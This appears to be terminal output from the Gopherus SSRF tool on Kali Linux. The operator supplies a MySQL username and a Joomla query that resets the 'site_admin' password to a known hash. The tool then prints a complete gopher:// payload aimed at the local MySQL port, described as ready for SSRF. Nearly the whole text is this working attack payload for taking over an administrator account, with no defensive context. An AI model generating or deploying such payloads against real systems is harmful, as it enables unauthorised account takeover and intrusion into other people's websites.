 Give MySQL username: goblin
Give query to execute: use joomla;update joomla_users set password="5f4dcc3b5aa765d61d8327deb882cf99" where username="site_admin";
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%6
7%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%6
9%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%0
6%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%6e%00%0
0%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%75%70%64%61%74%65%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%73%65%74%20%70%61%73%73%77%6f%72%6
4%3d%22%35%66%34%64%63%63%33%62%35%61%61%37%36%35%64%36%31%64%38%33%32%37%64%65%62%38%38%32%63%66%39%39%22%20%77%68%65%72%65%20%75%73%6
5%72%6e%61%6d%65%3d%22%73%69%74%65%5f%61%64%6d%69%6e%22%3b%20%20%01%00%00%00%01
Made-by-SpyD3r
(root㉿kali)-[~/Gopherus]
#